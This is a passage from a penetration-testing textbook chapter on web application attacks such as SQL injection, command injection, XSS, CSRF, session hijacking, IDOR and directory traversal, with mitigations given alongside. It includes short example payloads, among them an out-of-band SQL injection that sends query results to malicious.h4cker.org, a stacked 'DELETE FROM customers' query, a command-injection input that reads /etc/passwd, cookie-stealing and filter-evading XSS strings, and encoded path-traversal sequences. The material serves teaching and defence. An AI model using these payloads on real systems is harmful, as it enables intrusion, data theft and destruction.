
Out-of-Band Exploitation
The out-of-band exploitation technique is very useful when you are exploiting a blind SQL injection vulnerability. You can use database management system (DBMS) functions to execute an out-of-band connection to obtain the results of the blind SQL injection attack. Figure below shows how an attacker could exploit a blind SQL injection vulnerability at store.h4cker.org and then force the victim server to send the results of the query (compromised data) to another server (malicious.h4cker.org).
Example of an Out-of-Band Attack

Say that the malicious SQL string is as follows:
https://store.h4cker.org/buyme.php?id=8||UTL_HTTP.request('malicious.h4cker.org')||(SELECT user FROM DUAL)--
In this example, the attacker is using the value 8 combined with the result of Oracle’s function UTL_HTTP.request.

Stacked Queries
In a normal SQL query, you can use a semicolon to specify that the end of a statement has been reached and what follows is a new one. This technique allows you to execute multiple statements in the same call to the database.
UNION queries used in SQL injection attacks are limited to SELECT statements. However, stacked queries can be used to execute any SQL statement or procedure. A typical attack using this technique could specify a malicious input statement such as the following:
1; DELETE FROM customers
The vulnerable application and database process this statement as the following SQL query:
SELECT * FROM customers WHERE customer_id=1; DELETE FROM customers
The Time-Delay SQL Injection Technique
When trying to exploit a blind SQL injection, the Boolean technique is very helpful. Another trick is to also induce a delay in the response, which indicates that the result of the conditional query is true.
The following is an example of using the time-delay technique against a MySQL server:
https://store.h4cker.org/buyme.php?id=8 AND IF(version() like '8%', sleep(10), 'false'))--
In this example, the query checks whether the MySQL version is 8.x and then forces the server to delay the answer by 10 seconds. The attacker can increase the delay time and monitor the responses. The attacker could even set the sleep parameter to a high value since it is not necessary to wait that long and then just cancel the request after a few seconds.
Surveying a Stored Procedure SQL Injection
A stored procedure is one or more SQL statements or a reference to an SQL server. Stored procedures can accept input parameters and return multiple values in the form of output parameters to the calling program. They can also contain programming statements that execute operations in the database.
If an SQL server does not sanitize user input, it is possible to enter malicious SQL statements that will be executed within the stored procedure. The following example illustrates the concept of a stored procedure:
Create procedure user_login @username varchar(20), @passwd varchar(20) As Declare @sqlstring varchar(250)
Set @sqlstring = ' Select 1 from users Where username = ' + @username + ' and passwd = ' + @passwd exec(@sqlstring) Go
By entering omar or 1=1' somepassword in a vulnerable application where the input is not sanitized, an attacker could obtain the password as well as other sensitive information from the database.
You can use tools such as SQLmap to automate an SQL injection attack.
SQL Injection Mitigations
Input validation is an important part of mitigating SQL injection attacks. The best mitigation for SQL injection vulnerabilities is to use immutable queries, such as the following:
- Static queries
- Parameterized queries
- Stored procedures (if they do not generate dynamic SQL)
Immutable queries do not contain data that could get interpreted. In some cases, they process the data as a single entity that is bound to a column without interpretation.
The following are two examples of static queries:
select * from contacts;
select * from users where user = "omar";
The following are examples of parameterized queries:
String query = "SELECT * FROM users WHERE name = ?";
PreparedStatement statement =
connection.prepareStatement(query);
statement.setString(1, username);
ResultSet results = statement.executeQuery();
The OWASP Enterprise Security API (ESAPI) is another great resource. It is an open-source web application security control library that allows organizations to create lower-risk applications. ESAPI provides guidance and controls that mitigate SQL injection, XSS, CSRF, and other web application security vulnerabilities that take advantage of input validation flaws.
6.4.4 Command Injection Vulnerabilities
A command injection is an attack in which an attacker tries to execute commands that he or she is not supposed to be able to execute on a system via a vulnerable application.
Command injection attacks are possible when an application does not validate data supplied by the user (for example, data entered in web forms, cookies, HTTP headers, and other elements). The vulnerable system passes that data into a system shell.
With command injection, an attacker tries to send operating system commands so that the application can execute them with the privileges of the vulnerable application.
Command injection against web applications is not as popular as it used to be because modern application frameworks have better defenses against these attacks. Figure 6-14 shows an example of command injection using the intentionally vulnerable DVWA application.
Example of a Command Injection Vulnerability
The website allows a user to enter an IP address to perform a ping test to that IP address, but the attacker enters the string 192.168.78.6;cat /etc/passwd to cause the application to show the contents of the file /etc/passwd.

6.4.6 Lightweight Directory Access Protocol (LDAP) Injection Vulnerabilities
LDAP injection vulnerabilities are input validation vulnerabilities that an attacker uses to inject and execute queries to LDAP servers.
A successful LDAP injection attack can allow an attacker to obtain valuable information for further attacks on databases and internal applications.
LDAP is an open application protocol that many organizations use to access and maintain directory services in a network. The LDAP protocol is defined in RFC 4511.
LDAP injection attacks leverage vulnerabilities that occur when an application inserts unsanitized user input directly into an LDAP statement. By sending crafted LDAP packets, attackers can cause the LDAP server to execute a variety of queries and other LDAP statements.
LDAP injection vulnerabilities could, for example, allow an attacker to modify the LDAP tree and modify business-critical information.
There are two general types of LDAP injection attacks:
- Authentication bypass: The most basic LDAP injection attacks are launched to bypass password and credential checking.
- Information disclosure: An attacker could inject crafted LDAP packets to list all resources in an organization’s directory and perform reconnaissance.
6.5. Exploiting Authentication-Based Vulnerabilities
An attacker can bypass authentication in vulnerable systems by using several methods.
The following are the most common ways to take advantage of authentication-based vulnerabilities in an affected system:
- Credential brute forcing
- Session hijacking
- Redirecting
- Exploiting default credentials
- Exploiting weak credentials
- Exploiting Kerberos
6.5.2 Session Hijacking
A web session is a sequence of HTTP request and response transactions between a web client and a server. The process includes the steps illustrated below.
A Web Session High-Level Process

A large number of web applications keep track of information about each user for the duration of the web transactions. Several web applications have the ability to establish variables such as access rights and localization settings. These variables apply to each and every interaction a user has with the web application for the duration of the session.
A Packet Capture of a Web Session
The result shows Wireshark being used to collect a packet capture of a web session to cnn.com. You can see the different elements of a web request (such as GET ) and the response. You can also see localization information (in this case, Raleigh, NC) in a cookie.

Once an authenticated session has been established, the session ID (or token) is temporarily equivalent to the strongest authentication method used by the application, such as username and password, one-time password, client-based digital certificate, and so on.
In order to keep the authenticated state and track users’ progress, applications provide users with a session ID, or token. This token is assigned at session creation time and is shared and exchanged by the user and the web application for the duration of the session. The session ID is a name/value pair.
There are multiple mechanisms available in HTTP to maintain session state within web applications, such as cookies (in the standard HTTP header), URL parameters and rewriting (defined in RFC 3986), and URL arguments on GET requests. Application developers also use body arguments on POST requests. For example, they can use hidden form fields (HTML forms) or proprietary HTTP headers.
One of the most widely used session ID exchange mechanisms is cookies. Cookies offer advanced capabilities that are not available in other methods.
Session Cookies

The session ID names used by the most common web application development frameworks can be easily fingerprinted. For example, it is possible to easily fingerprint these development frameworks and languages by using the following session ID names:
- PHP: PHPSESSID
- J2EE: JSESSIONID
- ColdFusion: CFID and CFTOKEN
- ASP.NET: ASP.NET_SessionId
Sometimes the session ID is included in the URL. This dangerous practice can lead to the manipulation of the ID or session fixation attacks.
Web development frameworks such as ASP.NET, PHP, and Ruby on Rails provide their own session management features and associated implementation.
There are several ways an attacker can perform session hijacking and several ways a session token may be compromised:
- Predicting session tokens: This is why it is important to use non-predictable tokens, as previously discussed in this section.
- Session sniffing: This can occur through collecting packets of unencrypted web sessions.
- On-path attack (formerly known as man-in-the-middle attack): With this type of attack, the attacker sits in the path between the client and the web server. In addition, a browser (or an extension or a plugin) can be compromised and used to intercept and manipulate web sessions between the user and the web server. This browser-based attack was previously known as a man-in-the-browser attack.
If web applications do not validate and filter out invalid session ID values, they can potentially be used to exploit other web vulnerabilities, such as SQL injection (if the session IDs are stored on a relational database) or persistent XSS (if the session IDs are stored and reflected back afterward by the web application).
6.5.4 Redirect Attacks
Unvalidated redirects and forwards are vulnerabilities that an attacker can use to attack a web application and its clients.
The attacker can exploit such vulnerabilities when a web server accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. The attacker can modify the untrusted URL input and redirect the user to a malicious site to either install malware or steal sensitive information.
It is also possible to use unvalidated redirect and forward vulnerabilities to craft a URL that can bypass application access control checks. This, in turn, allows an attacker to access privileged functions that he or she would normally not be permitted to access.
6.6. Exploiting Authorization-Based Vulnerabilities
Two of the most common authorization-based vulnerabilities are parameter pollution and Insecure Direct Object Reference vulnerabilities.
6.6.2 Parameter Pollution
HTTP parameter pollution (HPP) vulnerabilities can be introduced if multiple HTTP parameters have the same name. This issue may cause an application to interpret values incorrectly. An attacker may take advantage of HPP vulnerabilities to bypass input validation, trigger application errors, or modify internal variable values.
An attacker can find HPP vulnerabilities by finding forms or actions that allow user-supplied input. Then the attacker can append the same parameter to the GET or POST data – but with a different value assigned.
Consider the following URL:
https://store.h4cker.org/?search=cars
This URL has the query string search and the parameter value cars. The parameter might be hidden among several other parameters. An attacker could leave the current parameter in place and append a duplicate, as shown here:
https://store.h4cker.org/?search=cars&results=20
The attacker could then append the same parameter with a different value and submit the new request:
https://store.h4cker.org/?search=cars&results=20&search=bikes
After submitting the request, the attacker could analyze the response page to identify whether any of the values entered were parsed by the application. Sometimes it is necessary to send three HTTP requests for each HTTP parameter. If the response from the third parameter is different from the first one – and the response from the third parameter is also different from the second one – this may be an indicator of an impedance mismatch that could be abused to trigger HPP vulnerabilities.
The OWASP Zed Attack Proxy (ZAP) tool can be very useful in finding HPP vulnerabilities.
6.6.4 Insecure Direct Object Reference Vulnerabilities
Insecure Direct Object Reference vulnerabilities can be exploited when web applications allow direct access to objects based on user input. Successful exploitation could allow attackers to bypass authorization and access resources that should be protected by the system (for example, database records, system files). This type of vulnerability occurs when an application does not sanitize user input and does not perform appropriate authorization checks.
An attacker can take advantage of Insecure Direct Object References vulnerabilities by modifying the value of a parameter used to directly point to an object. In order to exploit this type of vulnerability, an attacker needs to map out all locations in the application where user input is used to reference objects directly.
Let’s go over a few examples on how to take advantage of this type of vulnerability. The following example shows how the value of a parameter can be used directly to retrieve a database record:
https://store.h4cker.org/buy?customerID=1188
In this example, the value of the customerID parameter is used as an index in a table of a database holding customer contacts. The application takes the value and queries the database to obtain the specific customer record. An attacker may be able to change the value 1188 to another value and retrieve another customer record.
In the following example, the value of a parameter is used directly to execute an operation in the system:
https://store.h4cker.org/changepassd?user=omar
In this example, the value of the user parameter (omar) is used to have the system change the user’s password. An attacker can try other usernames and see if it is possible to modify the password of another user.
6.7. Understanding Cross-Site Scripting (XSS) Vulnerabilities
Cross-site scripting (XSS) is a type of injection attack in which web applications accept malicious scripts that are often appended to a URL or inserted into user-supplied text that is displayed to all visitors to a web page. Injection attacks are among the top security risks in the OWASP Top 10, with XSS a major contributor.
Cross-site scripting (XSS) vulnerabilities, which have become some of the most common web application vulnerabilities, are achieved using the following attack types:
- Reflected XSS
- Stored (persistent) XSS
- DOM-based XSS
Successful exploitation could result in installation or execution of malicious code, account compromise, session cookie hijacking, revelation or modification of local files, or site redirection.
You typically find XSS vulnerabilities in the following:
- Search fields that echo a search string back to the user
- HTTP headers
- Input fields that echo user data
- Error messages that return user-supplied text
- Hidden fields that may include user input data
- Applications (or websites) that display user-supplied data
The following example shows an XSS test that can be performed from a browser’s address bar:
javascript:alert("Omar_s_XSS test");
javascript:alert(document.cookie);
The following example shows an XSS test that can be performed in a user input field in a web form:
<script>alert("XSS Test")</script>
6.7.2 Reflected XSS Attacks
Reflected XSS attacks (that is, non-persistent XSS attacks) occur when malicious code or scripts are injected by a vulnerable web application using any method that yields a response as part of a valid HTTP request. An example of a reflected XSS attack is a user being persuaded to follow a malicious link to a vulnerable server that injects (reflects) the malicious code back to the user’s browser. This causes the browser to execute the code or script. In this case, the vulnerable server is usually a known or trusted site.

A Reflected XSS Attack
Step 1. The attacker finds a vulnerability in the web server.
Step 2. The attacker sends a malicious link to the victim.
Step 3. The victim clicks on the malicious link, and the attack is sent to the vulnerable server.
Step 4. The attack is reflected to the victim and is executed.
Step 5. The victim sends information (depending on the attack) to the attacker.
6.7.4 Stored XSS Attacks
Stored, or persistent, XSS attacks occur when malicious code or script is permanently stored on a vulnerable or malicious server, using a database. These attacks are typically carried out on websites hosting blog posts (comment forms), web forums, and other permanent storage methods.
An example of a stored XSS attack is a user requesting the stored information from the vulnerable or malicious server, which causes the injection of the requested malicious script into the victim’s browser. In this type of attack, the vulnerable server is usually a known or trusted site.
A Stored XSS Attack in a Web Form

After the user clicks the Sign Guestbook button, the dialog box shown below appears. The attack persists because even if the user navigates out of the page and returns to that same page, the dialog box continues to pop up
A Persistent (Stored) XSS Attack

In this example, the dialog box message is “Omar was here!” However, in a real attack, an attacker might present users with text persuading them to perform a specific action, such as “your password has expired” or “please log in again.” The goal of the attacker would be to redirect the user to another site to steal his or her credentials when the user tries to change the password or once again log in to the fake application.
The Document Object Model (DOM) is a cross-platform and language-independent application programming interface that treats an HTML, XHTML, or XML document as a tree structure. DOM-based attacks are typically reflected XSS attacks that are triggered by sending a link with inputs that are reflected to the web browser. In DOM-based XSS attacks, the payload is never sent to the server. Instead, the payload is only processed by the web client (browser).
In a DOM-based XSS attack, the attacker sends a malicious URL to the victim, and after the victim clicks on the link, the attacker may load a malicious website or a site that has a vulnerable DOM route handler. After the vulnerable site is rendered by the browser, the payload executes the attack in the user’s context on that site.
One of the effects of any type of XSS attack is that the victim typically does not realize that an attack has taken place.
6.7.6 XSS Evasion Techniques
XSS JavaScript injection that would be detected by most XSS filters and security solutions:
<SCRIPT SRC=http://malicious.h4cker.org/xss.js></SCRIPT>
The following example shows how the HTML img tag can be used in several ways to potentially evade XSS filters:
<img src="javascript:alert('xss');">
<img src=javascript:alert('xss')>
<img src=javascript:alert(&quot;XSS&quot;)>
<img src=javascript:alert('xss')>
It is also possible to use other malicious HTML tags, as demonstrated here:
<a onmouseover="alert(document.cookie)">This is a malicious link</a>
<a onmouseover=alert(document.cookie)>This is a malicious link</a>
US ASCII encoding may bypass many content filters and can also be used as an evasion technique, but it works only if the system transmits in US ASCII encoding or if it is manually set. This technique is useful against WAFs.
6.7.7 XSS Mitigations
General rules for preventing XSS attacks, according to OWASP:
- Use an auto-escaping template system.
- Never insert untrusted data except in allowed locations.
- Use HTML escape before inserting untrusted data into HTML element content.
- Use attribute escape before inserting untrusted data into HTML common attributes.
- Use JavaScript escape before inserting untrusted data into JavaScript data values.
- Use CSS escape and strictly validate before inserting untrusted data into HTML-style property values.
- Use URL escape before inserting untrusted data into HTML URL parameter values.
- Sanitize HTML markup with a library such as ESAPI to protect the underlying application.
- Prevent DOM-based XSS by following OWASP’s recommendations
- Use the HTTPOnly cookie flag.
- Implement content security policy.
- Use the X-XSS-Protection response header.
You should also convert untrusted input into a safe form, where the input is displayed as data to the user. This prevents the input from executing as code in the browser. To do this, perform the following HTML entity encoding:
- Convert & to **&amp;.**
- Convert < to **&lt;**.
- Convert > to **&gt;.**
- Convert “ to **&quot;.**
- Convert “ to **&#x27;.**
- Convert / to **&#x2F;.**
Best practices for preventing XSS attacks:
- Escape all characters (including spaces but excluding alphanumeric characters) with the HTML entity &#xHH; format (where HH is a hex value).
- Use URL encoding only, not the entire URL or path fragments of a URL, to encode parameter values.
- Escape all characters (except for alphanumeric characters), with the \uXXXXUnicode escaping format (where X is an integer).
- CSS escaping supports \XX and \XXXXXX, so add a space after the CSS escape or use the full amount of CSS escaping possible by zero-padding the value.
- Educate users about safe browsing to reduce their risk of falling victim to XSS attacks.
6.8. Understanding Cross-Site Request Forgery (CSRF/XSRF) and Server-Side Request Forgery Attacks
Cross-site request forgery (CSRF) is a way that attackers can leverage the trust granted to a logged-in user at one site to execute code from a malicious site.
This type of attack can be used against users of financial websites, for example, to transfer money to a hacker’s account without the user’s knowledge. It can also be used to make unauthorized purchases from ecommerce sites. Because of the possibility for lost money, it is essential to test for this vulnerability. Many vulnerability and code scanners have automated tests that are effective.Vulnerabilities to CSRF can be difficult to mitigate.
Cross-site request forgery attacks occur when unauthorized commands are transmitted from a user who is trusted by an application. CSRF attacks are different from XSS attacks because they exploit the trust that an application has in a user’s browser.
CSRF attacks affect applications (or websites) that rely on a user’s identity. Attackers can trick the user’s browser into sending HTTP requests to a target website.
An example of a CSRF attack is a user authenticated by the application through a cookie saved in the browser unwittingly sending an HTTP request to a site that trusts the user, subsequently triggering an unwanted action.

CSRF Example
In above xample, the web form asks the user to change a password. If you take a closer look at the URL, you see that it contains the parameters password_new=test&password_conf=test&Change=Change#.
Not only is the password displayed in the URL after the user has entered it in the web form, but because the application allows this, an attacker can easily send a crafted link to any user to change his or her password, as shown here:
http://192.168.78.8:66/vulnerabilities/csrf/?password_new=newpasswd&password_conf=newpasswd &Change=Change#
If the user follows this link, his or her password will be changed to newpasswd.
6.9. Understanding Clickjacking
Clickjacking involves using multiple transparent or opaque layers to induce a user into clicking on a web button or link on a page that he or she was not intended to navigate or click.
Clickjacking attacks are often referred to as UI redress attacks. User keystrokes can also be hijacked using clickjacking techniques.
An attacker can launch a clickjacking attack by using a combination of CSS stylesheets, iframes, and text boxes to fool the user into entering information or clicking on links in an invisible frame that can be rendered from a site the attacker created.
Common techniques for preventing and mitigating clickjacking:
- Send directive response headers to the proper content security policy (CSP) frame ancestors to instruct the browser not to allow framing from other domains. (This replaces the older X-Frame-Options HTTP headers.)
- Use defensive code in the application to make sure the current frame is the top-level window.
6.10. Exploiting Security Misconfigurations
6.10.2 Exploiting Directory Traversal Vulnerabilities
A directory traversal vulnerability (often referred to as path traversal ) can allow attackers to access files and directories that are stored outside the web root folder.
Directory traversal has many names, including dot-dot-slash, directory climbing, and backtracking.
It is possible to exploit path traversal vulnerabilities by manipulating variables that reference files with the dot-dot-slash ( ../ ) sequence and its variations or by using absolute file paths to access files on the vulnerable system. An attacker can obtain critical and sensitive information when exploiting directory traversal vulnerabilities.
Exploiting a Directory (Path) Traversal Vulnerability

Figure below shows the following URL being used:
http://192.168.78.8:66/vulnerabilities/fi/?page=../../../../../etc/passwd
The vulnerable application shows the contents of the /etc/passwd file to the attacker.
It is possible to use URL encoding, as demonstrated in the following example to exploit directory (path) traversal vulnerabilities:
%2e%2e%2f is the same as ../
%2e%2e/ is the same as ../
..%2f is the same as ../
%2e%2e%5c is the same as ..
An attacker can also use several other combinations of encoding – for example, operating system-specific path structures such as / in Linux or macOS systems and in Windows.
Best practices for preventing and mitigating directory traversal vulnerabilities:
- Understand how the underlying operating system processes filenames provided by a user or an application.
- Never store sensitive configuration files inside the web root directory.
- Prevent user input when using file system calls.
- Prevent users from supplying all parts of the path. You can do this by surrounding the user input with your path code.
- Perform input validation by only accepting known good input.
6.10.4 Cookie Manipulation Attacks
Cookie manipulation attacks are often referred to as stored DOM-based attacks.
Cookie manipulation is possible when vulnerable applications store user input and then embed that input in a response within a part of the DOM. This input is later processed in an unsafe manner by a client-side script. An attacker can use a JavaScript string (or other scripts) to trigger the DOM-based vulnerability. Such scripts can write controllable data into the value of a cookie.
An attacker can take advantage of stored DOM-based vulnerabilities to create a URL that sets an arbitrary value in a user’s cookie.
A best practice for avoiding cookie manipulation attacks is to avoid dynamically writing to cookies using data originating from untrusted sources.
6.11. Exploiting File Inclusion Vulnerabilities
6.11.2 Local File Inclusion Vulnerabilities
